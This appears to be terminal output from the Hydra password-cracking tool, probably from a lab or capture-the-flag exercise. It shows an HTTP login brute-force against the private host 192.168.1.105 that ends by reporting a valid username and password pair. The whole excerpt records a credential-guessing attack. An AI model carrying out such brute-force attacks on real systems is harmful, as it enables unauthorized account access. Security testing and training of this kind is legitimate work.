 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shinchan" - 10184 of 1
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "senior05" - 10185 of 1
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "santana1" - 10186 of 1
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 21:07:16